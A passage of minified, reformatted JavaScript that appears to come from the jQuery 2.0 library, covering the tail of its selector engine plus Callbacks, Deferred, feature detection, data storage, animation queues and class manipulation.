            st(function (n, r) {
              var i,
                o = e([], n.length, t),
                s = o.length;
              while (s--) n[(i = o[s])] && (n[i] = !(r[i] = n[i]));
            })
          );
        });
      }
      (i = ut.getText =
        function (e) {
          var t,
            n = "",
            r = 0,
            o = e.nodeType;
          if (o) {
            if (1 === o || 9 === o || 11 === o) {
              if ("string" == typeof e.textContent) return e.textContent;
              for (e = e.firstChild; e; e = e.nextSibling) n += i(e);
            } else if (3 === o || 4 === o) return e.nodeValue;
          } else for (; (t = e[r]); r++) n += i(t);
          return n;
        }),
        (r = ut.selectors =
          {
            cacheLength: 50,
            createPseudo: st,
            match: G,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: !0 },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: !0 },
              "~": { dir: "previousSibling" },
            },
            preFilter: {
              ATTR: function (e) {
                return (
                  (e[1] = e[1].replace(tt, nt)),
                  (e[3] = (e[4] || e[5] || "").replace(tt, nt)),
                  "~=" === e[2] && (e[3] = " " + e[3] + " "),
                  e.slice(0, 4)
                );
              },
              CHILD: function (e) {
                return (
                  (e[1] = e[1].toLowerCase()),
                  "nth" === e[1].slice(0, 3)
                    ? (e[3] || ut.error(e[0]),
                      (e[4] = +(e[4]
                        ? e[5] + (e[6] || 1)
                        : 2 * ("even" === e[3] || "odd" === e[3]))),
                      (e[5] = +(e[7] + e[8] || "odd" === e[3])))
                    : e[3] && ut.error(e[0]),
                  e
                );
              },
              PSEUDO: function (e) {
                var t,
                  n = !e[5] && e[2];
                return G.CHILD.test(e[0])
                  ? null
                  : (e[4]
                      ? (e[2] = e[4])
                      : n &&
                        Y.test(n) &&
                        (t = gt(n, !0)) &&
                        (t = n.indexOf(")", n.length - t) - n.length) &&
                        ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))),
                    e.slice(0, 3));
              },
            },
            filter: {
              TAG: function (e) {
                var t = e.replace(tt, nt).toLowerCase();
                return "*" === e
                  ? function () {
                      return !0;
                    }
                  : function (e) {
                      return e.nodeName && e.nodeName.toLowerCase() === t;
                    };
              },
              CLASS: function (e) {
                var t = C[e + " "];
                return (
                  t ||
                  ((t = RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) &&
                    C(e, function (e) {
                      return t.test(
                        ("string" == typeof e.className && e.className) ||
                          (typeof e.getAttribute !== j &&
                            e.getAttribute("class")) ||
                          ""
                      );
                    }))
                );
              },
              ATTR: function (e, t, n) {
                return function (r) {
                  var i = ut.attr(r, e);
                  return null == i
                    ? "!=" === t
                    : t
                    ? ((i += ""),
                      "=" === t
                        ? i === n
                        : "!=" === t
                        ? i !== n
                        : "^=" === t
                        ? n && 0 === i.indexOf(n)
                        : "*=" === t
                        ? n && i.indexOf(n) > -1
                        : "$=" === t
                        ? n && i.slice(-n.length) === n
                        : "~=" === t
                        ? (" " + i + " ").indexOf(n) > -1
                        : "|=" === t
                        ? i === n || i.slice(0, n.length + 1) === n + "-"
                        : !1)
                    : !0;
                };
              },
              CHILD: function (e, t, n, r, i) {
                var o = "nth" !== e.slice(0, 3),
                  s = "last" !== e.slice(-4),
                  a = "of-type" === t;
                return 1 === r && 0 === i
                  ? function (e) {
                      return !!e.parentNode;
                    }
                  : function (t, n, u) {
                      var l,
                        c,
                        f,
                        p,
                        h,
                        d,
                        g = o !== s ? "nextSibling" : "previousSibling",
                        m = t.parentNode,
                        v = a && t.nodeName.toLowerCase(),
                        x = !u && !a;
                      if (m) {
                        if (o) {
                          while (g) {
                            f = t;
                            while ((f = f[g]))
                              if (
                                a
                                  ? f.nodeName.toLowerCase() === v
                                  : 1 === f.nodeType
                              )
                                return !1;
                            d = g = "only" === e && !d && "nextSibling";
                          }
                          return !0;
                        }
                        if (((d = [s ? m.firstChild : m.lastChild]), s && x)) {
                          (c = m[y] || (m[y] = {})),
                            (l = c[e] || []),
                            (h = l[0] === w && l[1]),
                            (p = l[0] === w && l[2]),
                            (f = h && m.childNodes[h]);
                          while (
                            (f = (++h && f && f[g]) || (p = h = 0) || d.pop())
                          )
                            if (1 === f.nodeType && ++p && f === t) {
                              c[e] = [w, h, p];
                              break;
                            }
                        } else if (
                          x &&
                          (l = (t[y] || (t[y] = {}))[e]) &&
                          l[0] === w
                        )
                          p = l[1];
                        else
                          while (
                            (f = (++h && f && f[g]) || (p = h = 0) || d.pop())
                          )
                            if (
                              (a
                                ? f.nodeName.toLowerCase() === v
                                : 1 === f.nodeType) &&
                              ++p &&
                              (x && ((f[y] || (f[y] = {}))[e] = [w, p]),
                              f === t)
                            )
                              break;
                        return (p -= i), p === r || (0 === p % r && p / r >= 0);
                      }
                    };
              },
              PSEUDO: function (e, t) {
                var n,
                  i =
                    r.pseudos[e] ||
                    r.setFilters[e.toLowerCase()] ||
                    ut.error("unsupported pseudo: " + e);
                return i[y]
                  ? i(t)
                  : i.length > 1
                  ? ((n = [e, e, "", t]),
                    r.setFilters.hasOwnProperty(e.toLowerCase())
                      ? st(function (e, n) {
                          var r,
                            o = i(e, t),
                            s = o.length;
                          while (s--)
                            (r = F.call(e, o[s])), (e[r] = !(n[r] = o[s]));
                        })
                      : function (e) {
                          return i(e, 0, n);
                        })
                  : i;
              },
            },
            pseudos: {
              not: st(function (e) {
                var t = [],
                  n = [],
                  r = s(e.replace(I, "$1"));
                return r[y]
                  ? st(function (e, t, n, i) {
                      var o,
                        s = r(e, null, i, []),
                        a = e.length;
                      while (a--) (o = s[a]) && (e[a] = !(t[a] = o));
                    })
                  : function (e, i, o) {
                      return (t[0] = e), r(t, null, o, n), !n.pop();
                    };
              }),
              has: st(function (e) {
                return function (t) {
                  return ut(e, t).length > 0;
                };
              }),
              contains: st(function (e) {
                return function (t) {
                  return (t.textContent || t.innerText || i(t)).indexOf(e) > -1;
                };
              }),
              lang: st(function (e) {
                return (
                  V.test(e || "") || ut.error("unsupported lang: " + e),
                  (e = e.replace(tt, nt).toLowerCase()),
                  function (t) {
                    var n;
                    do
                      if (
                        (n = p
                          ? t.lang
                          : t.getAttribute("xml:lang") ||
                            t.getAttribute("lang"))
                      )
                        return (
                          (n = n.toLowerCase()),
                          n === e || 0 === n.indexOf(e + "-")
                        );
                    while ((t = t.parentNode) && 1 === t.nodeType);
                    return !1;
                  }
                );
              }),
              target: function (t) {
                var n = e.location && e.location.hash;
                return n && n.slice(1) === t.id;
              },
              root: function (e) {
                return e === f;
              },
              focus: function (e) {
                return (
                  e === c.activeElement &&
                  (!c.hasFocus || c.hasFocus()) &&
                  !!(e.type || e.href || ~e.tabIndex)
                );
              },
              enabled: function (e) {
                return e.disabled === !1;
              },
              disabled: function (e) {
                return e.disabled === !0;
              },
              checked: function (e) {
                var t = e.nodeName.toLowerCase();
                return (
                  ("input" === t && !!e.checked) ||
                  ("option" === t && !!e.selected)
                );
              },
              selected: function (e) {
                return (
                  e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                );
              },
              empty: function (e) {
                for (e = e.firstChild; e; e = e.nextSibling)
                  if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType)
                    return !1;
                return !0;
              },
              parent: function (e) {
                return !r.pseudos.empty(e);
              },
              header: function (e) {
                return Z.test(e.nodeName);
              },
              input: function (e) {
                return K.test(e.nodeName);
              },
              button: function (e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t && "button" === e.type) || "button" === t;
              },
              text: function (e) {
                var t;
                return (
                  "input" === e.nodeName.toLowerCase() &&
                  "text" === e.type &&
                  (null == (t = e.getAttribute("type")) ||
                    t.toLowerCase() === e.type)
                );
              },
              first: dt(function () {
                return [0];
              }),
              last: dt(function (e, t) {
                return [t - 1];
              }),
              eq: dt(function (e, t, n) {
                return [0 > n ? n + t : n];
              }),
              even: dt(function (e, t) {
                var n = 0;
                for (; t > n; n += 2) e.push(n);
                return e;
              }),
              odd: dt(function (e, t) {
                var n = 1;
                for (; t > n; n += 2) e.push(n);
                return e;
              }),
              lt: dt(function (e, t, n) {
                var r = 0 > n ? n + t : n;
                for (; --r >= 0; ) e.push(r);
                return e;
              }),
              gt: dt(function (e, t, n) {
                var r = 0 > n ? n + t : n;
                for (; t > ++r; ) e.push(r);
                return e;
              }),
            },
          });
      for (t in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 })
        r.pseudos[t] = pt(t);
      for (t in { submit: !0, reset: !0 }) r.pseudos[t] = ht(t);
      function gt(e, t) {
        var n,
          i,
          o,
          s,
          a,
          u,
          l,
          c = k[e + " "];
        if (c) return t ? 0 : c.slice(0);
        (a = e), (u = []), (l = r.preFilter);
        while (a) {
          (!n || (i = z.exec(a))) &&
            (i && (a = a.slice(i[0].length) || a), u.push((o = []))),
            (n = !1),
            (i = _.exec(a)) &&
              ((n = i.shift()),
              o.push({ value: n, type: i[0].replace(I, " ") }),
              (a = a.slice(n.length)));
          for (s in r.filter)
            !(i = G[s].exec(a)) ||
              (l[s] && !(i = l[s](i))) ||
              ((n = i.shift()),
              o.push({ value: n, type: s, matches: i }),
              (a = a.slice(n.length)));
          if (!n) break;
        }
        return t ? a.length : a ? ut.error(e) : k(e, u).slice(0);
      }
      function mt(e) {
        var t = 0,
          n = e.length,
          r = "";
        for (; n > t; t++) r += e[t].value;
        return r;
      }
      function yt(e, t, r) {
        var i = t.dir,
          o = r && "parentNode" === i,
          s = T++;
        return t.first
          ? function (t, n, r) {
              while ((t = t[i])) if (1 === t.nodeType || o) return e(t, n, r);
            }
          : function (t, r, a) {
              var u,
                l,
                c,
                f = w + " " + s;
              if (a) {
                while ((t = t[i]))
                  if ((1 === t.nodeType || o) && e(t, r, a)) return !0;
              } else
                while ((t = t[i]))
                  if (1 === t.nodeType || o)
                    if (((c = t[y] || (t[y] = {})), (l = c[i]) && l[0] === f)) {
                      if ((u = l[1]) === !0 || u === n) return u === !0;
                    } else if (
                      ((l = c[i] = [f]), (l[1] = e(t, r, a) || n), l[1] === !0)
                    )
                      return !0;
            };
      }
      function vt(e) {
        return e.length > 1
          ? function (t, n, r) {
              var i = e.length;
              while (i--) if (!e[i](t, n, r)) return !1;
              return !0;
            }
          : e[0];
      }
      function xt(e, t, n, r, i) {
        var o,
          s = [],
          a = 0,
          u = e.length,
          l = null != t;
        for (; u > a; a++)
          (o = e[a]) && (!n || n(o, r, i)) && (s.push(o), l && t.push(a));
        return s;
      }
      function bt(e, t, n, r, i, o) {
        return (
          r && !r[y] && (r = bt(r)),
          i && !i[y] && (i = bt(i, o)),
          st(function (o, s, a, u) {
            var l,
              c,
              f,
              p = [],
              h = [],
              d = s.length,
              g = o || Ct(t || "*", a.nodeType ? [a] : a, []),
              m = !e || (!o && t) ? g : xt(g, p, e, a, u),
              y = n ? (i || (o ? e : d || r) ? [] : s) : m;
            if ((n && n(m, y, a, u), r)) {
              (l = xt(y, h)), r(l, [], a, u), (c = l.length);
              while (c--) (f = l[c]) && (y[h[c]] = !(m[h[c]] = f));
            }
            if (o) {
              if (i || e) {
                if (i) {
                  (l = []), (c = y.length);
                  while (c--) (f = y[c]) && l.push((m[c] = f));
                  i(null, (y = []), l, u);
                }
                c = y.length;
                while (c--)
                  (f = y[c]) &&
                    (l = i ? F.call(o, f) : p[c]) > -1 &&
                    (o[l] = !(s[l] = f));
              }
            } else (y = xt(y === s ? y.splice(d, y.length) : y)), i ? i(null, s, y, u) : H.apply(s, y);
          })
        );
      }
      function wt(e) {
        var t,
          n,
          i,
          o = e.length,
          s = r.relative[e[0].type],
          u = s || r.relative[" "],
          l = s ? 1 : 0,
          c = yt(
            function (e) {
              return e === t;
            },
            u,
            !0
          ),
          f = yt(
            function (e) {
              return F.call(t, e) > -1;
            },
            u,
            !0
          ),
          p = [
            function (e, n, r) {
              return (
                (!s && (r || n !== a)) ||
                ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
              );
            },
          ];
        for (; o > l; l++)
          if ((n = r.relative[e[l].type])) p = [yt(vt(p), n)];
          else {
            if (((n = r.filter[e[l].type].apply(null, e[l].matches)), n[y])) {
              for (i = ++l; o > i; i++) if (r.relative[e[i].type]) break;
              return bt(
                l > 1 && vt(p),
                l > 1 && mt(e.slice(0, l - 1)).replace(I, "$1"),
                n,
                i > l && wt(e.slice(l, i)),
                o > i && wt((e = e.slice(i))),
                o > i && mt(e)
              );
            }
            p.push(n);
          }
        return vt(p);
      }
      function Tt(e, t) {
        var i = 0,
          o = t.length > 0,
          s = e.length > 0,
          u = function (u, l, f, p, h) {
            var d,
              g,
              m,
              y = [],
              v = 0,
              x = "0",
              b = u && [],
              T = null != h,
              C = a,
              k = u || (s && r.find.TAG("*", (h && l.parentNode) || l)),
              N = (w += null == C ? 1 : Math.random() || 0.1);
            for (T && ((a = l !== c && l), (n = i)); null != (d = k[x]); x++) {
              if (s && d) {
                g = 0;
                while ((m = e[g++]))
                  if (m(d, l, f)) {
                    p.push(d);
                    break;
                  }
                T && ((w = N), (n = ++i));
              }
              o && ((d = !m && d) && v--, u && b.push(d));
            }
            if (((v += x), o && x !== v)) {
              g = 0;
              while ((m = t[g++])) m(b, y, l, f);
              if (u) {
                if (v > 0) while (x--) b[x] || y[x] || (y[x] = L.call(p));
                y = xt(y);
              }
              H.apply(p, y),
                T && !u && y.length > 0 && v + t.length > 1 && ut.uniqueSort(p);
            }
            return T && ((w = N), (a = C)), b;
          };
        return o ? st(u) : u;
      }
      s = ut.compile = function (e, t) {
        var n,
          r = [],
          i = [],
          o = N[e + " "];
        if (!o) {
          t || (t = gt(e)), (n = t.length);
          while (n--) (o = wt(t[n])), o[y] ? r.push(o) : i.push(o);
          o = N(e, Tt(i, r));
        }
        return o;
      };
      function Ct(e, t, n) {
        var r = 0,
          i = t.length;
        for (; i > r; r++) ut(e, t[r], n);
        return n;
      }
      function kt(e, t, n, i) {
        var o,
          a,
          u,
          l,
          c,
          f = gt(e);
        if (!i && 1 === f.length) {
          if (
            ((a = f[0] = f[0].slice(0)),
            a.length > 2 &&
              "ID" === (u = a[0]).type &&
              9 === t.nodeType &&
              p &&
              r.relative[a[1].type])
          ) {
            if (
              ((t = (r.find.ID(u.matches[0].replace(tt, nt), t) || [])[0]), !t)
            )
              return n;
            e = e.slice(a.shift().value.length);
          }
          o = G.needsContext.test(e) ? 0 : a.length;
          while (o--) {
            if (((u = a[o]), r.relative[(l = u.type)])) break;
            if (
              (c = r.find[l]) &&
              (i = c(
                u.matches[0].replace(tt, nt),
                (X.test(a[0].type) && t.parentNode) || t
              ))
            ) {
              if ((a.splice(o, 1), (e = i.length && mt(a)), !e))
                return H.apply(n, i), n;
              break;
            }
          }
        }
        return s(e, f)(i, t, !p, n, X.test(e)), n;
      }
      r.pseudos.nth = r.pseudos.eq;
      function Nt() {}
      (Nt.prototype = r.filters = r.pseudos),
        (r.setFilters = new Nt()),
        (b.sortStable = y.split("").sort(S).join("") === y),
        l(),
        [0, 0].sort(S),
        (b.detectDuplicates = E),
        at(function (e) {
          if (
            ((e.innerHTML = "<a href='#'></a>"),
            "#" !== e.firstChild.getAttribute("href"))
          ) {
            var t = "type|href|height|width".split("|"),
              n = t.length;
            while (n--) r.attrHandle[t[n]] = ft;
          }
        }),
        at(function (e) {
          if (null != e.getAttribute("disabled")) {
            var t = P.split("|"),
              n = t.length;
            while (n--) r.attrHandle[t[n]] = ct;
          }
        }),
        (x.find = ut),
        (x.expr = ut.selectors),
        (x.expr[":"] = x.expr.pseudos),
        (x.unique = ut.uniqueSort),
        (x.text = ut.getText),
        (x.isXMLDoc = ut.isXML),
        (x.contains = ut.contains);
    })(e);
  var D = {};
  function A(e) {
    var t = (D[e] = {});
    return (
      x.each(e.match(w) || [], function (e, n) {
        t[n] = !0;
      }),
      t
    );
  }
  (x.Callbacks = function (e) {
    e = "string" == typeof e ? D[e] || A(e) : x.extend({}, e);
    var t,
      n,
      r,
      i,
      o,
      s,
      a = [],
      u = !e.once && [],
      l = function (f) {
        for (
          t = e.memory && f, n = !0, s = i || 0, i = 0, o = a.length, r = !0;
          a && o > s;
          s++
        )
          if (a[s].apply(f[0], f[1]) === !1 && e.stopOnFalse) {
            t = !1;
            break;
          }
        (r = !1),
          a && (u ? u.length && l(u.shift()) : t ? (a = []) : c.disable());
      },
      c = {
        add: function () {
          if (a) {
            var n = a.length;
            (function s(t) {
              x.each(t, function (t, n) {
                var r = x.type(n);
                "function" === r
                  ? (e.unique && c.has(n)) || a.push(n)
                  : n && n.length && "string" !== r && s(n);
              });
            })(arguments),
              r ? (o = a.length) : t && ((i = n), l(t));
          }
          return this;
        },
        remove: function () {
          return (
            a &&
              x.each(arguments, function (e, t) {
                var n;
                while ((n = x.inArray(t, a, n)) > -1)
                  a.splice(n, 1), r && (o >= n && o--, s >= n && s--);
              }),
            this
          );
        },
        has: function (e) {
          return e ? x.inArray(e, a) > -1 : !(!a || !a.length);
        },
        empty: function () {
          return (a = []), (o = 0), this;
        },
        disable: function () {
          return (a = u = t = undefined), this;
        },
        disabled: function () {
          return !a;
        },
        lock: function () {
          return (u = undefined), t || c.disable(), this;
        },
        locked: function () {
          return !u;
        },
        fireWith: function (e, t) {
          return (
            (t = t || []),
            (t = [e, t.slice ? t.slice() : t]),
            !a || (n && !u) || (r ? u.push(t) : l(t)),
            this
          );
        },
        fire: function () {
          return c.fireWith(this, arguments), this;
        },
        fired: function () {
          return !!n;
        },
      };
    return c;
  }),
    x.extend({
      Deferred: function (e) {
        var t = [
            ["resolve", "done", x.Callbacks("once memory"), "resolved"],
            ["reject", "fail", x.Callbacks("once memory"), "rejected"],
            ["notify", "progress", x.Callbacks("memory")],
          ],
          n = "pending",
          r = {
            state: function () {
              return n;
            },
            always: function () {
              return i.done(arguments).fail(arguments), this;
            },
            then: function () {
              var e = arguments;
              return x
                .Deferred(function (n) {
                  x.each(t, function (t, o) {
                    var s = o[0],
                      a = x.isFunction(e[t]) && e[t];
                    i[o[1]](function () {
                      var e = a && a.apply(this, arguments);
                      e && x.isFunction(e.promise)
                        ? e
                            .promise()
                            .done(n.resolve)
                            .fail(n.reject)
                            .progress(n.notify)
                        : n[s + "With"](
                            this === r ? n.promise() : this,
                            a ? [e] : arguments
                          );
                    });
                  }),
                    (e = null);
                })
                .promise();
            },
            promise: function (e) {
              return null != e ? x.extend(e, r) : r;
            },
          },
          i = {};
        return (
          (r.pipe = r.then),
          x.each(t, function (e, o) {
            var s = o[2],
              a = o[3];
            (r[o[1]] = s.add),
              a &&
                s.add(
                  function () {
                    n = a;
                  },
                  t[1 ^ e][2].disable,
                  t[2][2].lock
                ),
              (i[o[0]] = function () {
                return i[o[0] + "With"](this === i ? r : this, arguments), this;
              }),
              (i[o[0] + "With"] = s.fireWith);
          }),
          r.promise(i),
          e && e.call(i, i),
          i
        );
      },
      when: function (e) {
        var t = 0,
          n = d.call(arguments),
          r = n.length,
          i = 1 !== r || (e && x.isFunction(e.promise)) ? r : 0,
          o = 1 === i ? e : x.Deferred(),
          s = function (e, t, n) {
            return function (r) {
              (t[e] = this),
                (n[e] = arguments.length > 1 ? d.call(arguments) : r),
                n === a ? o.notifyWith(t, n) : --i || o.resolveWith(t, n);
            };
          },
          a,
          u,
          l;
        if (r > 1)
          for (a = Array(r), u = Array(r), l = Array(r); r > t; t++)
            n[t] && x.isFunction(n[t].promise)
              ? n[t]
                  .promise()
                  .done(s(t, l, n))
                  .fail(o.reject)
                  .progress(s(t, u, a))
              : --i;
        return i || o.resolveWith(l, n), o.promise();
      },
    }),
    (x.support = (function (t) {
      var n = o.createElement("input"),
        r = o.createDocumentFragment(),
        i = o.createElement("div"),
        s = o.createElement("select"),
        a = s.appendChild(o.createElement("option"));
      return n.type
        ? ((n.type = "checkbox"),
          (t.checkOn = "" !== n.value),
          (t.optSelected = a.selected),
          (t.reliableMarginRight = !0),
          (t.boxSizingReliable = !0),
          (t.pixelPosition = !1),
          (n.checked = !0),
          (t.noCloneChecked = n.cloneNode(!0).checked),
          (s.disabled = !0),
          (t.optDisabled = !a.disabled),
          (n = o.createElement("input")),
          (n.value = "t"),
          (n.type = "radio"),
          (t.radioValue = "t" === n.value),
          n.setAttribute("checked", "t"),
          n.setAttribute("name", "t"),
          r.appendChild(n),
          (t.checkClone = r.cloneNode(!0).cloneNode(!0).lastChild.checked),
          (t.focusinBubbles = "onfocusin" in e),
          (i.style.backgroundClip = "content-box"),
          (i.cloneNode(!0).style.backgroundClip = ""),
          (t.clearCloneStyle = "content-box" === i.style.backgroundClip),
          x(function () {
            var n,
              r,
              s =
                "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box",
              a = o.getElementsByTagName("body")[0];
            a &&
              ((n = o.createElement("div")),
              (n.style.cssText =
                "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px"),
              a.appendChild(n).appendChild(i),
              (i.innerHTML = ""),
              (i.style.cssText =
                "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%"),
              x.swap(a, null != a.style.zoom ? { zoom: 1 } : {}, function () {
                t.boxSizing = 4 === i.offsetWidth;
              }),
              e.getComputedStyle &&
                ((t.pixelPosition =
                  "1%" !== (e.getComputedStyle(i, null) || {}).top),
                (t.boxSizingReliable =
                  "4px" ===
                  (e.getComputedStyle(i, null) || { width: "4px" }).width),
                (r = i.appendChild(o.createElement("div"))),
                (r.style.cssText = i.style.cssText = s),
                (r.style.marginRight = r.style.width = "0"),
                (i.style.width = "1px"),
                (t.reliableMarginRight = !parseFloat(
                  (e.getComputedStyle(r, null) || {}).marginRight
                ))),
              a.removeChild(n));
          }),
          t)
        : t;
    })({}));
  var L,
    q,
    H = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
    O = /([A-Z])/g;
  function F() {
    Object.defineProperty((this.cache = {}), 0, {
      get: function () {
        return {};
      },
    }),
      (this.expando = x.expando + Math.random());
  }
  (F.uid = 1),
    (F.accepts = function (e) {
      return e.nodeType ? 1 === e.nodeType || 9 === e.nodeType : !0;
    }),
    (F.prototype = {
      key: function (e) {
        if (!F.accepts(e)) return 0;
        var t = {},
          n = e[this.expando];
        if (!n) {
          n = F.uid++;
          try {
            (t[this.expando] = { value: n }), Object.defineProperties(e, t);
          } catch (r) {
            (t[this.expando] = n), x.extend(e, t);
          }
        }
        return this.cache[n] || (this.cache[n] = {}), n;
      },
      set: function (e, t, n) {
        var r,
          i = this.key(e),
          o = this.cache[i];
        if ("string" == typeof t) o[t] = n;
        else if (x.isEmptyObject(o)) this.cache[i] = t;
        else for (r in t) o[r] = t[r];
      },
      get: function (e, t) {
        var n = this.cache[this.key(e)];
        return t === undefined ? n : n[t];
      },
      access: function (e, t, n) {
        return t === undefined || (t && "string" == typeof t && n === undefined)
          ? this.get(e, t)
          : (this.set(e, t, n), n !== undefined ? n : t);
      },
      remove: function (e, t) {
        var n,
          r,
          i = this.key(e),
          o = this.cache[i];
        if (t === undefined) this.cache[i] = {};
        else {
          x.isArray(t)
            ? (r = t.concat(t.map(x.camelCase)))
            : t in o
            ? (r = [t])
            : ((r = x.camelCase(t)), (r = r in o ? [r] : r.match(w) || [])),
            (n = r.length);
          while (n--) delete o[r[n]];
        }
      },
      hasData: function (e) {
        return !x.isEmptyObject(this.cache[e[this.expando]] || {});
      },
      discard: function (e) {
        delete this.cache[this.key(e)];
      },
    }),
    (L = new F()),
    (q = new F()),
    x.extend({
      acceptData: F.accepts,
      hasData: function (e) {
        return L.hasData(e) || q.hasData(e);
      },
      data: function (e, t, n) {
        return L.access(e, t, n);
      },
      removeData: function (e, t) {
        L.remove(e, t);
      },
      _data: function (e, t, n) {
        return q.access(e, t, n);
      },
      _removeData: function (e, t) {
        q.remove(e, t);
      },
    }),
    x.fn.extend({
      data: function (e, t) {
        var n,
          r,
          i = this[0],
          o = 0,
          s = null;
        if (e === undefined) {
          if (
            this.length &&
            ((s = L.get(i)), 1 === i.nodeType && !q.get(i, "hasDataAttrs"))
          ) {
            for (n = i.attributes; n.length > o; o++)
              (r = n[o].name),
                0 === r.indexOf("data-") &&
                  ((r = x.camelCase(r.substring(5))), P(i, r, s[r]));
            q.set(i, "hasDataAttrs", !0);
          }
          return s;
        }
        return "object" == typeof e
          ? this.each(function () {
              L.set(this, e);
            })
          : x.access(
              this,
              function (t) {
                var n,
                  r = x.camelCase(e);
                if (i && t === undefined) {
                  if (((n = L.get(i, e)), n !== undefined)) return n;
                  if (((n = L.get(i, r)), n !== undefined)) return n;
                  if (((n = P(i, r, undefined)), n !== undefined)) return n;
                } else
                  this.each(function () {
                    var n = L.get(this, r);
                    L.set(this, r, t),
                      -1 !== e.indexOf("-") &&
                        n !== undefined &&
                        L.set(this, e, t);
                  });
              },
              null,
              t,
              arguments.length > 1,
              null,
              !0
            );
      },
      removeData: function (e) {
        return this.each(function () {
          L.remove(this, e);
        });
      },
    });
  function P(e, t, n) {
    var r;
    if (n === undefined && 1 === e.nodeType)
      if (
        ((r = "data-" + t.replace(O, "-$1").toLowerCase()),
        (n = e.getAttribute(r)),
        "string" == typeof n)
      ) {
        try {
          n =
            "true" === n
              ? !0
              : "false" === n
              ? !1
              : "null" === n
              ? null
              : +n + "" === n
              ? +n
              : H.test(n)
              ? JSON.parse(n)
              : n;
        } catch (i) {}
        L.set(e, t, n);
      } else n = undefined;
    return n;
  }
  x.extend({
    queue: function (e, t, n) {
      var r;
      return e
        ? ((t = (t || "fx") + "queue"),
          (r = q.get(e, t)),
          n &&
            (!r || x.isArray(n)
              ? (r = q.access(e, t, x.makeArray(n)))
              : r.push(n)),
          r || [])
        : undefined;
    },
    dequeue: function (e, t) {
      t = t || "fx";
      var n = x.queue(e, t),
        r = n.length,
        i = n.shift(),
        o = x._queueHooks(e, t),
        s = function () {
          x.dequeue(e, t);
        };
      "inprogress" === i && ((i = n.shift()), r--),
        (o.cur = i),
        i &&
          ("fx" === t && n.unshift("inprogress"),
          delete o.stop,
          i.call(e, s, o)),
        !r && o && o.empty.fire();
    },
    _queueHooks: function (e, t) {
      var n = t + "queueHooks";
      return (
        q.get(e, n) ||
        q.access(e, n, {
          empty: x.Callbacks("once memory").add(function () {
            q.remove(e, [t + "queue", n]);
          }),
        })
      );
    },
  }),
    x.fn.extend({
      queue: function (e, t) {
        var n = 2;
        return (
          "string" != typeof e && ((t = e), (e = "fx"), n--),
          n > arguments.length
            ? x.queue(this[0], e)
            : t === undefined
            ? this
            : this.each(function () {
                var n = x.queue(this, e, t);
                x._queueHooks(this, e),
                  "fx" === e && "inprogress" !== n[0] && x.dequeue(this, e);
              })
        );
      },
      dequeue: function (e) {
        return this.each(function () {
          x.dequeue(this, e);
        });
      },
      delay: function (e, t) {
        return (
          (e = x.fx ? x.fx.speeds[e] || e : e),
          (t = t || "fx"),
          this.queue(t, function (t, n) {
            var r = setTimeout(t, e);
            n.stop = function () {
              clearTimeout(r);
            };
          })
        );
      },
      clearQueue: function (e) {
        return this.queue(e || "fx", []);
      },
      promise: function (e, t) {
        var n,
          r = 1,
          i = x.Deferred(),
          o = this,
          s = this.length,
          a = function () {
            --r || i.resolveWith(o, [o]);
          };
        "string" != typeof e && ((t = e), (e = undefined)), (e = e || "fx");
        while (s--)
          (n = q.get(o[s], e + "queueHooks")),
            n && n.empty && (r++, n.empty.add(a));
        return a(), i.promise(t);
      },
    });
  var R,
    M,
    W = /[\t\r\n]/g,
    $ = /\r/g,
    B = /^(?:input|select|textarea|button)$/i;
  x.fn.extend({
    attr: function (e, t) {
      return x.access(this, x.attr, e, t, arguments.length > 1);
    },
    removeAttr: function (e) {
      return this.each(function () {
        x.removeAttr(this, e);
      });
    },
    prop: function (e, t) {
      return x.access(this, x.prop, e, t, arguments.length > 1);
    },
    removeProp: function (e) {
      return this.each(function () {
        delete this[x.propFix[e] || e];
      });
    },
    addClass: function (e) {
      var t,
        n,
        r,
        i,
        o,
        s = 0,
        a = this.length,
        u = "string" == typeof e && e;
      if (x.isFunction(e))
        return this.each(function (t) {
          x(this).addClass(e.call(this, t, this.className));
        });
      if (u)
        for (t = (e || "").match(w) || []; a > s; s++)
          if (
            ((n = this[s]),
            (r =
              1 === n.nodeType &&
              (n.className ? (" " + n.className + " ").replace(W, " ") : " ")))
          ) {
            o = 0;
            while ((i = t[o++])) 0 > r.indexOf(" " + i + " ") && (r += i + " ");
            n.className = x.trim(r);
          }
      return this;
    },
    removeClass: function (e) {
      var t,
        n,
        r,
        i,
        o,
        s = 0,
        a = this.length,
        u = 0 === arguments.length || ("string" == typeof e && e);
      if (x.isFunction(e))
        return this.each(function (t) {
          x(this).removeClass(e.call(this, t, this.className));
        });
      if (u)
        for (t = (e || "").match(w) || []; a > s; s++)
          if (
            ((n = this[s]),
            (r =
              1 === n.nodeType &&
              (n.className ? (" " + n.className + " ").replace(W, " ") : "")))
          ) {
            o = 0;
            while ((i = t[o++]))
              while (r.indexOf(" " + i + " ") >= 0)
                r = r.replace(" " + i + " ", " ");
            n.className = e ? x.trim(r) : "";
          }
      return this;
    },
    toggleClass: function (e, t) {
      var n = typeof e,
        i = "boolean" == typeof t;
      return x.isFunction(e)
        ? this.each(function (n) {
            x(this).toggleClass(e.call(this, n, this.className, t), t);
          })
        : this.each(function () {
            if ("string" === n) {
              var o,
                s = 0,
                a = x(this),
                u = t,
                l = e.match(w) || [];
              while ((o = l[s++]))
                (u = i ? u : !a.hasClass(o)),
                  a[u ? "addClass" : "removeClass"](o);
            } else (n === r || "boolean" === n) && (this.className && q.set(this, "__className__", this.className), (this.className = this.className || e === !1 ? "" : q.get(this, "__className__") || ""));
          });
    },
    hasClass: function (e) {
      var t = " " + e + " ",
        n = 0,
        r = this.length;
      for (; r > n; n++)
        if (
          1 === this[n].nodeType &&
